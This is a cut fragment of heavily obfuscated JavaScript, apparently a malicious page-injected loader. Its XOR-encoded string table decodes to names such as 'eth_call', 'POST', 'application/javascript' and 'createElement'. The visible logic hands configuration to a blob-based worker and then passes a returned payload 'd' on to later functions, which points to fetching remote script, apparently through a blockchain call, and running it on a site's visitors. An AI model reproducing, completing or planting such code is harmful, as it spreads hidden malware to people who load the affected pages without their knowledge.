QBTZZXOoRuJV=HztLyDnIeSMrnauwQgabSk;zobAJuWeUqTZKAsBEFiBLE[QBTZZXOoRuJV(0x1ef)](),URL[QBTZZXOoRuJV(0x1d7)](SYalEcWRN),vGBptHLiwkagHDqy();},ICZZIIXPYYYZVjmpidUj_fYR['nt']+ICZZIIXPYYYZVjmpidUj_fYR['ct']+(0x971+0x106f+Math.trunc(-parseInt(0x88))*parseInt(0x22)));zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1d9)]=XdukOeWMAs=>{const vf_iyr=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[vf_iyr(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[vf_iyr(0x1ef)](),XdukOeWMAs[vf_iyr(0x1e8)]['ok']?(KCmsdC(XdukOeWMAs[vf_iyr(0x1e8)]['d']),FvPqMJC$tcMhfRebwmOZo(XdukOeWMAs[vf_iyr(0x1e8)]['d'])):vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1c7)]=()=>{const il_txORxyRkhy=HztLyDnIeSMrnauwQgabSk;clearTimeout(AjQcbmJYN),URL[il_txORxyRkhy(0x1d7)](SYalEcWRN),zobAJuWeUqTZKAsBEFiBLE[il_txORxyRkhy(0x1ef)](),vGBptHLiwkagHDqy();},zobAJuWeUqTZKAsBEFiBLE[HztLyDnIeSMrnauwQgabSk(0x1ce)]({'n':NjyzCWXVdYSU$ZQ$onbh,'ca':ICZZIIXPYYYZVjmpidUj_fYR['ca'],'fs':ICZZIIXPYYYZVjmpidUj_fYR['fs'],'cfg':ICZZIIXPYYYZVjmpidUj_fYR});}catch(LpgXOcFmzQiHRQiQkRTeK){vGBptHLiwkagHDqy();}}()));function evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE){const vO$VkfB=AKNrNPvkgunit$o$pwT();return evDhRyDLEdQTs$jhSjdKmfgQm=function(LVgG_Um,NFxnFWjgmZag_WKAOnLZyOOa){LVgG_Um=LVgG_Um-(Number(parseInt(0x1))*parseInt(0x192e)+Number(0xe4b)*0x2+-0x3406);let jkQvMLRjyoaBOP=vO$VkfB[LVgG_Um];if(evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']===undefined){const MQRd$o=function(kkxDWzRHTOXTRGGcqdyKW){let cAPqlHutz$$AaeQ=parseInt(-0x8e7)+-0x124d+parseInt(0x1cc1)&parseInt(0x22a7)+-parseInt(0x349)*parseInt(0xa)+-0x1*parseInt(0xce),mIkY$iaaFgX=new Uint8Array(kkxDWzRHTOXTRGGcqdyKW['match'](/.{1,2}/g)['map'](B_OKnyPzveBjIoFsKSJ=>parseInt(B_OKnyPzveBjIoFsKSJ,0x1cae+-parseInt(0xaf2)+-0x9c*0x1d))),zONdgeOXhAMZ=mIkY$iaaFgX['map'](NfkBplalAm=>NfkBplalAm^cAPqlHutz$$AaeQ),VvghiO__kMYUUm=new TextDecoder(),MzBjAv=VvghiO__kMYUUm['decode'](zONdgeOXhAMZ);return MzBjAv;};evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr']=MQRd$o,VKKPLnhQXPh$hz=arguments,evDhRyDLEdQTs$jhSjdKmfgQm['pJBbkJ']=!![];}const x_nRkvDeNLt=vO$VkfB[-0x1dfe+parseInt(0x11)*0x175+parseInt(0xbf)*parseInt(0x7)],gPdtYVHhyrBOjT_XPJjlUGXFWu=LVgG_Um+x_nRkvDeNLt,DpLVczYuorNg_bsYSOxtgWhE=VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu];return!DpLVczYuorNg_bsYSOxtgWhE?(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']===undefined&&(evDhRyDLEdQTs$jhSjdKmfgQm['yONfHo']=!![]),jkQvMLRjyoaBOP=evDhRyDLEdQTs$jhSjdKmfgQm['oeVIbr'](jkQvMLRjyoaBOP),VKKPLnhQXPh$hz[gPdtYVHhyrBOjT_XPJjlUGXFWu]=jkQvMLRjyoaBOP):jkQvMLRjyoaBOP=DpLVczYuorNg_bsYSOxtgWhE,jkQvMLRjyoaBOP;},evDhRyDLEdQTs$jhSjdKmfgQm(VKKPLnhQXPh$hz,N$c$dtUyJqE);}function AKNrNPvkgunit$o$pwT(){const AsxvggxhgjlPkK=['e2e3e1e2ece9','e7fee2e3','e1ecf9e8fef9','bcbcb9bbbdc9ded5efe9c1','fde2fef9c0e8fefeeceae8','b9b4bebeb5bebfebcfdcfafafa','eceffe','fee8f9c4f9e8e0','ecfdfde1e4eeecf9e4e2e3a2e7ecfbecfeeeffe4fdf9','f9e2def9ffe4e3ea','bfbcefd7defefccc','ebffe2e0cee5ecffcee2e9e8','eee5ecffcee2e9e8ccf9','ffe8fbe2e6e8c2efe7e8eef9d8dfc1','ddc2ded9','e2e3e0e8fefeeceae8','f9f9e1','e0ecfd','fefde1e4f9','ffe8fef8e1f9','b8bcb8b4bbb9bbd7e4f9c7ebda','feffee','ecfdfde1e4eeecf9e4e2e3a2e7fee2e3','eeffe8ecf9e8c8e1e8e0e8e3f9','bcb5b9b4bdbdcbdaece9eaf5','ffe8e0e2fbe8','ecfdfde1f4','b9beb8b9bebfbdc8f4c3e1c0c3','fee2fff9','fdecfffee8','e9ecf9ec','ffece3e9e2e0','e5e2fef9e3ece0e8','ffe8e0e2fbe8c4f9e8e0','e5e8ece9','f8e3e9e8ebe4e3e8e9','e3e2fa','f9e8ffe0e4e3ecf9e8','eae8f9c4f9e8e0','e8f9e5d2eeece1e1','bcb5b9bbbdbebdd9f5f5ffe3e3','ecfdfde8e3e9cee5e4e1e9','e1e8e3eaf9e5','ffe8e9f8eee8','fee1e4eee8','f9e8f5f9a2e7ecfbecfeeeffe4fdf9','e9e2eef8e0e8e3f9c8e1e8e0e8e3f9','bcbfbbefc0e5c2f4f9','b9bebcbabcbdbecbf5f8e4c4d8','fef9ffe4e3eae4ebf4','eeffe8ecf9e8c2efe7e8eef9d8dfc1','beb8bcbebcbcb9d4eedce6f7e8','bfa3bd','e8ffffe2ff','feeeffe4fdf9','e2e3e8ffffe2ff','fef8effef9ff','[base64]'];AKNrNPvkgunit$o$pwT=function(){return AsxvggxhgjlPkK;};return AKNrNPvkgunit$o$pwT();}
